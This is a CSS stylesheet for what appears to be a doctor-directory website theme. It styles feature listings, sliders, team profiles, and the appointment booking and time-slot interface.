.geodistance_range:after{bottom:100%;right:15px;height:0;content:"";position:absolute;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:10px solid #fff;}
.tg-on-off{}
.tg-on-off label{width:69px;height:4px;margin:0;display:block;border-radius:0;box-shadow:inset 0 0 0 2px #5d5955;-webkit-transition:all 0.4s;transition:all 0.4s;}
.tg-on-off span, .tg-on-off input, .tg-on-off label{display:inline-block;vertical-align:middle;}
.tg-on-off span{font-size:14px;line-height:17px;text-transform:uppercase;font-family:"Montserrat", Arial, Helvetica, sans-serif !important;font-weight:bold;margin:0 5px;}
.tg-on-off input{display:none;}
.tg-on-off i{width:20px;height:20px;background:#7dbb00;border-radius:60px;display:inline-block;position:relative;left:-3px;top:-7px;z-index:99;cursor:pointer;pointer-events:none;transition:all 0.3s ease 0s;}
.tg-on-off input:checked+label>i{margin-left:55px;box-shadow:0;}
.tg-on-off label:active{box-shadow:inset 0 0 0 20px #E4E4E4;}
.tg-on-off label:active>i{width:34px;}
.tg-on-off input:checked+label:active>i{margin-left:13px;}
.tg-on-off input:checked+label{box-shadow:inset 0 0 0 20px #7dbb00;border:none;}
.tg-features-listing{clear:both;overflow:hidden;list-style:none;margin:-15px;}
.tg-features-listing > li{width:33.33%;float:left;padding:15px;list-style-type:none;line-height:normal;}
.tg-features-listing > li .tg-main-features{width:100%;float:left;}
.tg-features-listing > li .tg-feature-head{width:100%;float:left;background:#fff;border:1px solid #ddd;}
.tg-features-listing > li .tg-feature-head > a{display:block;padding:25px 20px;color:#5d5955;font-family:'Montserrat', Arial, Helvetica, sans-serif;text-transform:uppercase;}
.tg-features-listing > li .tg-feature-head > a i{font-size:15px;line-height:15px;color:#5d5955;margin:0 20px 0 0;}
.tg-features-listing > li .tg-feature-head > a > em{float:right;font-size:12PX;line-height:21px;font-style:normal;background:#ddd;color:#5d5955;padding:0 5px;}
.tg-features-listing > li:hover .tg-main-features{-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.20);box-shadow:1px 1px 10px 1px rgba(0,0,0,0.20);}
.tg-features-listing > li:hover,
.tg-features-listing > li:hover .tg-feature-head > a,
.tg-features-listing > li:hover .tg-feature-head > a i{color:#fff;}
.tg-sub-featured{width:100%;float:left;background:#f7f7f7;margin:0;padding:10px 30px;list-style:none;}
.tg-sub-featured li{width:100%;float:left;list-style-type:none;padding:20px 0;line-height:normal;}
.tg-sub-featured li + li{border-top:1px solid #999;}
.tg-sub-featured li a{display:block;color:#5d5955;}
.tg-sub-featured li a span,
.tg-sub-featured li a em{font-family:'Montserrat', Arial, Helvetica, sans-serif;text-transform:uppercase;color:#5d5955;}
.tg-sub-featured li a em{float:right;font-style:normal;}
.tg-features-listing > li:hover .tg-sub-featured{background:#fff;}
.tg-blogs.tg-blog-grid{margin:0;padding:0;border:0;}
.tg-blogs.tg-blog-grid .tg-post{margin:0;}
.tg-aboutus,
.tg-videobox{width:100%;float:left;}
.tg-videobox{padding:0 20px 20px 0;position:relative;}
.tg-videobox:after,
.tg-videobox:before{position:absolute;content:'';background:#ddd;}
.tg-videobox:after{right:0;bottom:0;width:10px;height:404px;}
.tg-videobox:before{right:0;bottom:0;width:535px;height:10px;}
.tg-videobox figure{width:100%;float:left;margin:0;position:relative;}
.tg-videobox figure:after{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:rgba(93, 89, 85, 0.40);}
.tg-videobox figure img{width:100%;height:100%;display:block;position:relative;}
.tg-videobox figure figcaption{top:0;left:0;position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center;align-content:center;}
.tg-videobox figure figcaption a{z-index:9;top:50%;left:50%;position:absolute;margin:-60px 0 0 -60px;width:120px;height:120px;background:none;text-align:center;line-height:120px;border:2px solid #fff;border-radius:50%;}
.tg-videobox figure figcaption a i{font-size:30px;line-height:30px;color:#fff;}
.tg-aboutus .tg-contentbox ul{width:100%;float:left;list-style:none;}
.tg-aboutus .tg-contentbox .tg-btn{margin:0 26px 0 0;}
.tg-counter-facts .tg-counterarea .tg-counter{margin:15px;}
.tg-counter{width:100%;float:left;padding:20px;border:1px solid #ddd;}
.tg-counter .tg-contentbox{overflow:hidden;}
.tg-counter .tg-contentbox .tg-heading-border{margin:0;padding:0 0 10px;}
.tg-counter .tg-contentbox .tg-heading-border:after{width:40px;}
.tg-counter i{float:left;margin:0 20px 0 0;font-size:50px;line-height:50px;}
.tg-counter .timer{font-size:40px;line-height:40px;}
.tg-counter h3{font-size:18px;line-height:18px;}
.tg-facts{width:100%;float:left;}
.tg-facts .tg-heading-border{margin:0 0 20px;}
.tg-facts ul{width:100%;float:left;list-style:none;}
.tg-facts ul li{width:100%;float:left;list-style-type:none;padding:15px 0 15px 20px;line-height:15px;position:relative;}
.tg-facts ul li:after{top:15px;left:0;position:absolute;content:'\f178';font-family:'FontAwesome';}
.tg-teams-member,
.tg-member{width:100%;float:left;}
.tg-member figure{width:100%;float:left;margin:0;}
.tg-member figure img{width:100%;height:auto;display:block;}
.tg-share-icons{width:100%;float:left;bottom:0;left:0;position:absolute;padding:15px;}
.tg-share-icons .tg-socialicon li{padding:4px;}
.tg-share-icons .tg-socialicon li a{border-radius:5px;color:#fff;border:0;}
.tg-share-icons .tg-socialicon li a i{color:#fff;}
.tg-share-icons .tg-socialicon li.tg-facebook a{background:#3b5998;}
.tg-share-icons .tg-socialicon li.tg-twitter a{background:#55acee;}
.tg-share-icons .tg-socialicon li.tg-linkedin a{background:#007bb5;}
.tg-share-icons .tg-socialicon li.tg-pinterest a{background:#cb2027;}
.tg-share-icons .tg-socialicon li.tg-googleplus a{background:#dd4b39;}
.tg-share-icons .tg-socialicon li.tg-instagram a{background:#125688;}
.tg-share-icons .tg-socialicon li.tg-tumblr a{background:#32506d;}
.tg-share-icons .tg-socialicon li.tg-skype a{background:#019fdb;}
.tg-share-icons .tg-socialicon li a:hover{opacity:0.8;}
.tg-member .tg-contentbox{width:100%;float:left;padding:30px 20px;text-align:center;background:#fff;border:1px solid #ddd;}
.tg-member .tg-contentbox h2{font-size:20px;line-height:20px;color:#5d5955;margin:0;}
.tg-member .tg-contentbox h2 span{display:block;font-size:14px;line-height:14px;}
.tg-buynow{width:100%;float:left;}
.tg-buynow p{float:left;margin:19px 0;font-size:19px;line-height:19px;font-family:'Open Sans', Arial, Helvetica, sans-serif;}
.tg-buynow p span{font-weight:bold;text-transform:uppercase;}
.tg-buynow .tg-btn{float:right;}
.tg-ourpartners,
.tg-partner{width:100%;float:left;}
.tg-partner{min-height:190px;background:#f7f7f7;padding:10px;display:flex;justify-content:center;align-items:center;align-content:center;position:relative;}
.tg-partner:after{width:92%;height:90%;background:#fff;content:'';left:10px;position:absolute;top:10px;transform:scale(0);}
.tg-partner:hover:after{transform:scale(1);}
.tg-partner a,
.tg-partner img{display:block;}
.tg-partner img{width:100%;height:auto;position:relative;z-index:1;opacity:0.5;}
.tg-partner:hover img{opacity:1;}
.tg-ourpartners-slider .item{width:100%;float:left;padding:0 15px;}
.tg-listingarea{width:100%;float:left;}
.tg-form-listing{width:100%;float:left;padding:30px;margin:0 0 30px;background:#f7f7f7;}
.tg-form-listing fieldset{padding:0;border:0;}
.tg-form-listing fieldset .form-control{z-index:1;border-color:#999;position:relative;padding:15px 40px 15px 20px;}
.tg-form-listing fieldset a{position:absolute;top:0;right:30px;z-index:9;color:#999;line-height:60px;}
.tg-form-listing fieldset .tg-select{width:100%;float:left;color:#999;}
.tg-form-listing fieldset .tg-select:after{z-index:1;color:#999;content:'\f107';}
.tg-form-listing fieldset .tg-select select{background:none;line-height:48;height:50px;color:#999;border:1px solid #999;text-transform:capitalize;}
.tg-form-listing fieldset .tg-select select option{color:#999;}
.tg-form-listing fieldset .tg-btn{padding:0;}
.tg-listing{width:100%;float:left;padding:0 0 30px;}
.tg-listing-head{width:100%;float:left;padding:15px;color:#fff;background:#505050;text-transform:uppercase;}
.tg-listing-head .tg-titlebox{width:50%;float:left;padding:0;}
.tg-listing-head .tg-titlebox + .tg-titlebox{width:25%;}
.tg-listing-head .tg-titlebox h3{margin:0;color:#fff;font-size:14px;line-height:18px;}
.tg-lists{width:100%;float:left;}
.tg-list{width:100%;float:left;padding:15px;}
.tg-list:nth-child(odd){background:#f7f7f7;}
.tg-list .tg-listbox{width:50%;float:left;padding:15px;}
.tg-listbox:nth-child(2){}
.tg-list .tg-listbox + .tg-listbox{width:25%;}
.tg-listbox figure{float:left;margin:0 15px 0 0;border:1px solid #373542;}
.tg-listbox figure a{display:block;}
.tg-listbox figure a img{display:block;}
.tg-listbox .tg-listdata{overflow:hidden;}
.tg-listbox .tg-listdata h4{margin:0 0 10px;font-size:16px;line-height:16px;text-transform:uppercase;}
.tg-listbox .tg-listdata h4 a{color:#505050;}
.tg-listbox span{display:block;}
.tg-listbox:nth-child(2) span{padding:8px 0;text-transform:uppercase;}
.tg-listbox:nth-child(3){padding:31px 15px;}
.tg-listbox span strong{font-weight:normal;font-family:'Montserrat', Arial, Helvetica, sans-serif;}
.tg-btn-list{width:40px;float:left;color:#fff;line-height:40px;background:#505050;text-align:center;}
.tg-listbox .tg-btn-list + .tg-btn-list{margin:0 0 0 10px;}
.tg-btn-list:hover{color:#fff;}
.tg-btn-list i{display:block;line-height:inherit;text-align:center;}
.tg-lists.tg-favorites .tg-listbox:first-child{width:47%;}
.tg-lists.tg-favorites .tg-listbox:nth-child(2){width:28%;}
.tg-lists.tg-favorites .tg-listbox:nth-child(2) span{padding:26px 0;}
.tg-topcatagories{width:100%;float:left;}
.tg-catagory{width:100%;float:left;margin:5px 0;background:#fff;border:1px solid #ddd;}
.tg-catagory a{display:block;padding:25px 20px;}
.tg-catagory a i,
.tg-catagory a span,
.tg-catagory a em{display:inline-block;vertical-align:middle;}
.tg-catagory a i{margin:0 15px 0 0;font-size:18px;line-height:18px;color:#5d5955;}
.tg-catagory a span{font-size:14px;line-height:14px;color:#5d5955;text-transform:uppercase;font-family:'Montserrat', Arial, Helvetica, sans-serif;}
.tg-catagory a em{float:right;background:#ddd;font-size:12px;line-height:20px;font-style:normal;color:#5d5955;height:20px;padding:0 5px;}
.tg-catagory a:hover i,
.tg-catagory a:hover span{color:#fff;}
.tg-featuredlist-slider{}
.tg-featuredlist-slider .item{width:100%;float:left;}
.tg-featuredlist-slider .item figure{float:left;margin:0;border:1px solid #ddd;position:relative;overflow:hidden;}
.tg-featuredlist-slider figure .tg-featuredicon{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.tg-featuredlist-slider figure .tg-img-hover{top:72%;background:#fff;padding:30px;text-align:left;border:1px solid #ddd;border-left:0;border-right:0;visibility:visible;opacity:1;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.tg-featuredlist-slider figure .tg-img-hover h3{font-size:18px;line-height:21px;margin:0 0 20px;}
.tg-featuredlist-slider figure .tg-img-hover h3 a{color:#5d5955;text-align:left;}
.tg-featuredlist-slider figure .tg-img-hover .tg-info{width:100%;float:left;margin:0;list-style:none;}
.tg-featuredlist-slider figure .tg-img-hover .tg-info li{width:100%;float:left;list-style-type:none;line-height:normal;}
.tg-featuredlist-slider figure .tg-img-hover .tg-info li i{margin:0 8px 0 0;}
.tg-featuredlist-slider figure .tg-img-hover .tg-info li address{width:90%;}
.tg-featuredlist-slider figure .tg-img-hover .tg-info li i,
.tg-featuredlist-slider figure .tg-img-hover .tg-info li address,
.tg-featuredlist-slider figure .tg-img-hover .tg-info li em,
.tg-featuredlist-slider figure .tg-img-hover .tg-info li em a{display:inline-block;vertical-align:middle;font-style:normal;color:#5d5955;}
.tg-featuredlist-slider figure:hover .tg-img-hover{padding:50px 30px;top:0;background:#7dbb00 !important;border-color:#7dbb00 !important;}
.tg-featuredlist-slider figure:hover .tg-featuredicon em{color:#7dbb00 !important;}
.tg-featuredlist-slider figure .tg-img-hover .tg-info li i,
.tg-featuredlist-slider figure .tg-img-hover .tg-info li address,
.tg-featuredlist-slider figure .tg-img-hover .tg-info li em,
.tg-featuredlist-slider figure .tg-img-hover .tg-info li em a,
.tg-featuredlist-slider figure:hover .tg-img-hover p,
.tg-featuredlist-slider figure:hover .tg-img-hover h3 a{color:#fff;}
.tg-featuredlist-slider figure:hover .tg-featuredicon{border-color:#fff;}
.tg-featuredlist-slider .owl-buttons{position:absolute;right:15px;}
.tg-featuredlist-slider .tg-prev,
.tg-featuredlist-slider .tg-next{width:100%;font-size:16px;line-height:30px;display:block;color:#fff;}
.tg-featuredlist-slider .tg-prev:hover,
.tg-featuredlist-slider .tg-next:hover{background:#7dbb00 !important;color:#fff;}
.tg-featuredlist-slider.owl-theme .owl-buttons > div{background:#5d5955;}
.tg-featuredlist-slider-v2{width:100%;float:left;}
.tg-featuredlist-slider-v2 .item{width:100%;float:left;}
.tg-featuredlist-slider-v2 .owl-item{padding:0 15px;}
.tg-featuredlist-slider-v2 .item figure{width:100%;float:left;margin:0;padding:0;border-bottom:0;position:relative;border-radius:3px 3px 0 0;}
.tg-featuredlist-slider-v2 .item figure img{width:100%;height:auto;display:block;height: 190px;}
.tg-featuredlist-slider-v2 .tg-contentbox{width:100%;float:left;padding:20px 30px;background:#fff;text-align:center;border:1px solid #ddd;border-top:0;border-radius:0 0 3px 3px;min-height:170px;}
.tg-featuredlist-slider-v2 .tg-contentbox h3{font-size:18px;line-height:18px;text-transform:capitalize;margin:0 0 10px;}
.tg-featuredlist-slider-v2 .tg-contentbox h3 a{color:#5d5955;}
.tg-featuredlist-slider-v2 .tg-contentbox .tg-stars em{font-size:12px;line-height:12px;font-weight:bold;font-style:normal;position:relative;}
.tg-featuredlist-slider-v2 .tg-contentbox .tg-stars em sub{font-size:12px;line-height:12px;margin:0 0 0 2px;color:#999;bottom:0;}
.tg-featuredlist-slider-v2 .tg-contentbox address{width:100%;float:left;font-style:normal;margin:0;padding:0 0 5px;}
.tg-featuredlist-slider-v2 .tg-contentbox em{font-style:normal;}
.tg-phone{width:100%;float:left;}
.tg-featuredlist-slider-v2 .tg-stars.star-rating:before{font-family:'FontAwesome';font-size:17px;position:absolute;top:0;left:0;content:'\f005 \f005 \f005 \f005 \f005';letter-spacing:4px;color:rgba(218, 218, 218, .8);}
.tg-featuredlist-slider-v2 .tg-stars.star-rating span:before{font-family:'FontAwesome';font-size:17px;position:absolute;top:-2px;left:0;content:'\f005 \f005 \f005 \f005 \f005';letter-spacing:4px;color:rgba(218, 218, 218, .8);color:#7dbb00;}
.tg-featuredlist-slider-v2 .feature-rating em{font-size:12px;line-height:12px;font-weight:bold;font-style:normal;position:relative;}
.tg-featuredlist-slider-v2 .feature-rating em sub{font-size:12px;line-height:12px;margin:0 0 0 2px;color:#999;bottom:0;}
.feature-rating{display:inline-block;}
.feature-rating .tg-stars.star-rating{position:relative;width:96px;height:36px;margin-right:10px;}
.tg-widget .tg-imgdoc{background:#FFF;}
.user-verified{position:absolute;bottom:15px;right:10px;z-index:99;}
.tg-doctor-detail .tg-docprofile-img img{width:100%;}
.tg-doctor-detail .tg-docprofile-content{position:relative;}
.tg-doctor-detail2 .tg-doctor-profile .tg-box{border-bottom:0;}
.tg-map-marker .user-verified{left:10px;bottom:33px;}
.sc-blogs .tg-view{border:none;}
.docdirect-loader .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}
@-webkit-keyframes sk-bouncedelay{0%,80%, 100%{-webkit-transform:scale(0);transform:scale(0);}
40%{-webkit-transform:scale(1.0);transform:scale(1.0)}
}
@keyframes sk-bouncedelay{0%, 80%, 100%{-webkit-transform:scale(0);transform:scale(0);}
40%{-webkit-transform:scale(1.0);transform:scale(1.0);}
}
.tg-docappointment{}
.tg-navdocappointment{width:100%;float:left;display:table;margin:0 0 30px;list-style:none;padding:30px 15px;table-layout:fixed;background:#f7f7f7;text-transform:uppercase;font:12px/12px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-navdocappointment li{padding:0 15px;display:table-cell;list-style-type:none;line-height:inherit;}
.tg-navdocappointment li a{color:#999;display:block;padding:0 0 12px;position:relative;}
.tg-navdocappointment li.active a,
.tg-navdocappointment li a:hover{color:#5d5955;}
.tg-navdocappointment li a:before{bottom:0;left:0;height:1px;width:100%;content:'';background:#999;position:absolute;}
.tg-navdocappointment li a:hover:before,
.tg-navdocappointment li.active a:before{height:3px;}
.tg-appointmenttabcontent{width:100%;float:left;padding:30px 0 0;border-top:1px solid #ddd;}
.tg-subdoccategoties,
.tg-doccategoties{width:100%;float:left;}
.tg-subdoccategory,
.tg-doccategory{width:100%;float:left;padding:20px;}
.bk-service-item,
.bk-category-item{width:100%;float:left;}
.bk-category-item:nth-child(odd),
.bk-service-item:nth-child(odd){background:#f7f7f7;}
.bk-category-item:nth-child(even),
.bk-service-item:nth-child(even){background:#fff;}
.tg-catename{float:left;position:relative;padding:0 0 0 15px;text-transform:uppercase;font:14px/20px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-catename:after{top:0;left:0;content:'\f0c9';position:absolute;font-family:'FontAwesome';}
.tg-serviceprice,
.tg-catelinks{float:right;}
.tg-catelinks a{float:left;color:#5d5955;font-size:14px;line-height:20px;}
.tg-catelinks a + a{margin:0 0 0 15px;color:#bb3500;}
.tg-catelinks a i{line-height:20px;}
.tg-edit .tg-catelinks a,
.tg-edit .tg-catename,
.tg-edit .tg-catename:after,
.tg-edit .tg-serviceprice,
.tg-subdoccategory:hover .tg-serviceprice,
.tg-subdoccategory:hover .tg-catelinks a,
.tg-subdoccategory:hover .tg-catename,
.tg-subdoccategory:hover .tg-catename:after,
.tg-doccategory:hover .tg-catelinks a,
.tg-doccategory:hover .tg-catename,
.tg-doccategory:hover .tg-catename:after{color:#fff;}
.tg-doccategoties .tg-btn{margin:30px 0 0;}
.tg-editcategory{width:100%;float:left;margin:5px 0;padding:20px;background:#5d5955;}
.tg-editcategory .tg-select select,
.tg-editcategory .form-control{height:40px;border:0;line-height:18px;padding:10px 15px;}
.tg-cancel,
.tg-update{color:#fff;background:none;text-transform:uppercase;font:14px/20px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-update{float:left;}
.tg-cancel{float:right;}
.tg-serviceprice{padding:0 50px;font-size:14px;line-height:20px;}
.tg-subdoccategoties h4{float:left;color:#5d5955;margin:0 0 30px;font:18px/44px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-subdoccategoties .tg-btn{float:right;margin:0 0 30px;}
.tg-subdoccategoties .tg-editcategory .form-group{width:50%;float:left;}
.tg-subdoccategoties .tg-editcategory .form-group:nth-child(even){padding:0 0 0 8px;}
.tg-subdoccategoties .tg-editcategory .form-group:nth-child(odd){padding:0 8px 0 0;}
.tg-daytimeslot{width:100%;float:left;}
.tg-daytimeslot + .tg-daytimeslot{margin:30px 0 0;padding:30px 0 0;border-top:1px solid #ddd;}
.tg-dayname{width:190px;float:left;padding:20px;background:#f7f7f7;position:relative;}
.tg-dayname strong{display:block;padding:0 0 10px;margin:0 0 10px;text-transform:uppercase;border-bottom:1px solid #ddd;font:18px/18px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-links{width:100%;float:left;list-style:none;text-transform:uppercase;font:12px/12px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-links li{float:left;position:relative;list-style-type:none;line-height:inherit;}
.tg-links li + li{margin:0 0 0 5px;padding:0 0 0 10px;}
.tg-links li + li:after{top:0;left:0;color:#999;content:'/';position:absolute;}
.tg-links li a{color:#999;display:block;}
.tg-timeslots{overflow:hidden;}
.tg-timeslots .form-group{width:33.33%;float:left;padding:0 10px;}
.tg-select{width:100%;float:left;position:relative;}
.tg-timeslots .form-group.tg-time .form-control,
.tg-timeslots .form-group.tg-calender .form-control{padding:10px 60px 10px 15px;}
.tg-timeslots .form-group.tg-time,
.tg-timeslots .form-group.tg-calender{position:relative;}
.tg-timeslots .form-group.tg-time:after,
.tg-timeslots .form-group.tg-calender:after{top:0;right:10px;width:40px;content:'\f274';line-height:40px;position:absolute;text-align:center;font-family:'FontAwesome';}
.tg-timeslots .form-group.tg-time:after{content:'\f017';}
.tg-btnbox{width:100%;float:left;padding:0 0 0 10px;}
.tg-btnbox .tg-btn{min-width:170px;float:left;margin:0 30px 0 0;text-align:center;}
.tg-notimeslotmessage{display:block;padding:38px 10px;}
.tg-notimeslotmessage p{margin:0;color:#999;text-transform:uppercase;font:14px/14px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-doctimeslot{width:25%;float:left;padding:10px;}
.tg-doctimeslot .tg-box{width:100%;height:70px;float:left;padding:15px;color:#999;position:relative;border:1px solid #ddd;display:flex;flex-direction:column;justify-content:center;align-content:center;}
.tg-doctimeslot .tg-title{color:#999;display:block;text-transform:uppercase;font:14px/14px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-doctimeslot .tg-box:hover .tg-title,
.tg-doctimeslot .tg-box:hover{color:#5d5955;}
.tg-doctimeslot .tg-box:hover{border-color:#5d5955;}
.tg-doctimeslot time{font-size:14px;line-height:14px;}
.tg-timeslotswrapper{padding:0px;float:left;width:100%;}
.tg-deleteslot{top:5px;right:5px;color:#999;font-size:11px;line-height:11px;position:absolute;}
.tg-deleteslot i{font-size:11px;line-height:11px;}
.tg-docappointmentlisting{}
.tg-formappointmentsearch{width:100%;float:left;margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid #ddd;}
.tg-formappointmentsearch h4{float:left;margin:0;color:#5d5955;font-size:18px;line-height:18px;padding:14px 40px 14px 0;}
.tg-formappointmentsearch .form-group{margin:0;overflow:hidden;position:relative;}
.tg-formappointmentsearch .form-group .form-control{height:47px;z-index:1;line-height:27px;padding:10px 47px 10px 15px;position:relative;}
.tg-formappointmentsearch .form-group button{top:0;right:0;z-index:2;width:47px;height:47px;background:none;line-height:47px;position:absolute;text-align:center;}
.tg-appointmenttable{width:100%;float:left;}
.tg-appointmenttable .thead-inverse{color:#fff;background:#5d5955;}
.tg-appointmenttable .table > thead.thead-inverse tr th{border:0;padding:15px 10px;font-weight:normal;text-transform:uppercase;font:14px/17px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-appointmenttable .table > tbody tr td{border:0;padding:15px 10px;vertical-align:middle;}
.tg-appointmenttable .table > tbody tr:nth-child(odd){background:#f7f7f7;}
.tg-btnclose,
.tg-btncheck{color:#fff;width:90px;height:30px;margin:0 auto;display:block;font-size:12px;overflow:hidden;line-height:30px;border-radius:3px;background:#5d5955;}
.tg-btnclose{background:#bb3502;}
.tg-btncheck{margin:0 auto 10px;background:#7dbb00;}
.tg-btnclose i,
.tg-btncheck i{display:block;line-height:30px;}
.tg-appointmenttable .table > tbody tr:hover td{color:#fff;}
.tg-appointmenttable .table > tbody tr:hover .tg-btncheck{background:#fff;}
.tg-appointmentdetail > td > div{color:#fff;padding:20px;overflow:hidden;text-align:left;margin:-15px -10px;background:#5d5955;}
.tg-appointmentdetail strong{color:#fff;display:block;text-transform:uppercase;font:14px/17px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-appointmentdetail .tg-description p{margin:0;}
.tg-leftcol{width:65%;float:left;list-style:none;}
.tg-leftcol li{width:50%;float:left;line-height:17px;padding:0 0 25px;list-style-type:none;}
.tg-leftcol li span,
.tg-leftcol li strong{display:block;}
.tg-leftcol li span{font-size:14px;}
.tg-rightcol{width:35%;float:right;}
.tg-showdetail .tg-btncheck{background:#fff;}
.tg-showdetail{color:#fff;}
.bk-elm-hide{display:none;}
.custom-timeslots-data-area,
.custom-timeslots-form,
.custom-slots-main,
.custom-timeslots-dates_wrap,
.custom-time-periods,
.custom-timeslots-data,
.timeslots-form-area,
.timeslots-data-area{float:left;width:100%;}
select option:disabled{color:#dfdfdf;text-decoration:line-through !important;}
.appointment-disable{padding:15px 10px;float:left;width:100%;cursor:pointer;}
.appointment-disable #disabled{margin-right:5px;float:left;}
.custom-slots-action{padding:30px 0;}
.tg-doctor-detail figure img{z-index:1;display:block;position:relative;}
.tg-doctor-detail figure figcaption{left:0;bottom:0;z-index:2;width:100%;position:absolute;padding:20px 20px 0;}
.tg-widgetappointment .tg-btn,
.tg-doctor-detail figure figcaption .tg-btn{color:#fff;border:none;margin:0 0 10px;background:#5d5955 !important;}
.tg-doctor-detail figure figcaption .tg-socialicon{clear:both;padding:20px;margin:0 -20px;overflow:hidden;background:rgba(255,255,255,0.80);}
.tg-doctor-detail figure figcaption .tg-socialicon li{line-height:30px;padding:0 5px 5px;}
.tg-doctor-detail figure figcaption .tg-socialicon li a{border:0;color:#fff;border-radius:3px;}
.tg-doctor-detail figure figcaption .tg-socialicon li.tg-facebook a{background:#3b5998;}
.tg-doctor-detail figure figcaption .tg-socialicon li.tg-twitter a{background:#55acee;}
.tg-doctor-detail figure figcaption .tg-socialicon li.tg-linkedin a{background:#007bb5;}
.tg-doctor-detail figure figcaption .tg-socialicon li.tg-googleplus a{background:#dd4b39;}
.tg-widgetappointment{color:#fff;padding:30px;}
.tg-widgetappointment em,
.tg-widgetappointment span{display:block;text-align:center;text-transform:uppercase;font:24px/24px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-widgetappointment em{padding:30px 0;}
.tg-widgetappointment .tg-btn{margin:0;}
.tg-modalcontent{margin:70px auto 0;max-width:1030px;width:100%;background:#fff;box-shadow:none;overflow:hidden;}
.tg-modalcontent .tg-navdocappointment{margin:0;background:#fff;}
.tg-modalcontent .tg-appointmenttabcontent{border:0;width:100%;float:left;padding:30px 15px;background:#f5f5f5;}
.tg-modalcontent .form-group{width:33.33%;float:left;padding:0 15px;}
.form-group.tg-radiobox,
.form-group.tg-checkboxarea{width:100%;float:left;margin:0 0 30px;}
.tg-modalcontent .form-group .tg-select{position:relative;}
.tg-modalcontent .form-group .tg-select:before{content:'\f107';top:50%;right:15px;z-index:2;width:13px;color:#999;display:block;position:absolute;text-align:center;font-size:22px;margin-top:-5px;line-height:10px;font-family:'FontAwesome';}
.tg-modalcontent .form-group .tg-select select{width:100%;z-index:1;position:relative;appearance:none;-moz-appearance:none;-webkit-appearance:none;}
.tg-appointmenttabcontent .form-group label{float:left;margin:0;padding:0;line-height:20px;font-weight:normal;}
.tg-modalcontent .tg-btnbox{width:auto;float:none;clear:both;overflow:hidden;margin:0 15px;padding:30px 0 0;border-top:1px solid #ddd;}
.tg-modalcontent .tg-btnbox .tg-btn:first-child{float:left;}
.tg-modalcontent .tg-btnbox .tg-btn{margin:0;float:right;color:#fff;border:none;height:47px;line-height:47px;background:#5d5955 !important;}
.form-group.tg-textarea{width:100%;}
.tg-appointmenttabcontent .form-group.tg-textarea textarea{height:120px;}
.form-group.tg-paypal label{padding:4px 50px 4px 0;background:url(images/icon-01.png) no-repeat 100% 50%;}
.form-group.tg-creditcard label{padding:4px 180px 4px 0;background:url(images/icon-02.png) no-repeat 100% 50%;}
.tg-message{width:100%;float:left;padding:0 11%;text-align:center;}
.tg-message h2{margin:0 0 30px;line-height:30px;}
.tg-message .tg-description p{margin:0;}
.tg-appointmenttime{width:100%;float:left;padding:0 15px 30px;}
.tg-appointmenttime .tg-description{padding:0 0 30px;}
.tg-appointmenttime .tg-description p{margin:0;}
.tg-appointmenttime .tg-timeslots{padding:0 0 0 10px;}
.tg-appointmenttime .tg-dayname{color:#fff;padding:32px 20px;text-align:center;position:relative;}
.tg-appointmenttime .tg-dayname:after,
.tg-appointmenttime .tg-dayname:before{color:#fff;bottom:5px;font-size:13px;line-height:13px;position:absolute;font-family:'FontAwesome';}
.tg-appointmenttime .tg-dayname:after{right:5px;content:'\f107';}
.tg-appointmenttime .tg-dayname:before{left:5px;content:'\f274';}
.tg-appointmenttime .tg-dayname strong{color:#fff;border-color:#fff;}
.tg-appointmenttime .tg-doctimeslot{min-width:120px;height:60px;}
.tg-appointmenttime .tg-doctimeslot .tg-box{width:100%;height:40px;padding:0;border-width:2px;text-align:center;}
.tg-appointmenttime .tg-doctimeslot.tg-booked .tg-box{border-width:1px;border-color:#ddd;}
.tg-booked .tg-radio input[type=radio]:checked + label:before,
.tg-booked .tg-radio input[type=radio]:checked + label{color:#999;background:none;}
.tg-appointmenttime .tg-doctimeslot.tg-available .tg-box:hover{color:#fff;}
.tg-appointmenttime .tg-doctimeslot.tg-emergencycase{width:240px;}
.tg-emergencycase .tg-radio input[type=radio]:checked + label:before,
.tg-appointmenttime .tg-doctimeslot.tg-emergencycase .tg-box{color:#bb3502;border-color:#bb3502;}
.tg-emergencycase .tg-radio input[type=radio]:checked + label{color:#bb3502;background:none;}
.tg-emergencycase .tg-radio input[type=radio]:checked + label:before{content:'\f00d';}
.tg-pay-radiobox{display:block;width:100% !important;float:left;text-align:left;}
.booking-email-wrap .user-email{float:left;height:150px;width:150px;display:flex;flex-direction:column;justify-content:center;align-items:center;align-content:center;}
.tg-appointmenttime{cursor:pointer;}
.bk-step-prev.btn-disbled{}
.tg-modalcontent .tab-pane{width:100%;float:left;padding:30px 0;}
.booking-model-contents{position:relative;}
.tg-appointmenttime .tg-doctimeslot{padding:0 10px 0 0px;}
.tg-doctimeslot.tg-booked label{text-decoration:line-through;}
.appointment-data-wrap li span{text-transform:none;}
.tg-btncheck.appointment-actioned{background:#dfdfdf;cursor:not-allowed;}
.tg-btncheck.appointment-actioned:before{margin-right:5px;}
.tg-iosstylcheckbox{width:80px;float:right;position:relative;}
.tg-iosstylcheckbox input[type=checkbox],
.tg-iosstylcheckbox input[type=checkbox]:active{display:none;}
